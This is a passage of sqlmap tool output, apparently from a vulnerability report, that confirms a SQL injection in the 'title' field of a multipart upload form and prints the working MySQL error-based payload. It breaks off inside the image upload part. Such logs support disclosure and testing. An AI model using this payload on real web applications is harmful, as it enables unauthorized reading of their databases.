 [23:27:19] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1559 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: ------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="title"
1' AND (SELECT 1453 FROM(SELECT COUNT(*),CONCAT(0x7178706a71,(SELECT (ELT(1453=1453,1))),0x71767a6b7
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'xoHF'='xoHF
------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="author"
2
------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="keywords"
3
------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="description"
4
------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="images"; filename="xx.jpg"
Content-Type: image/jpeg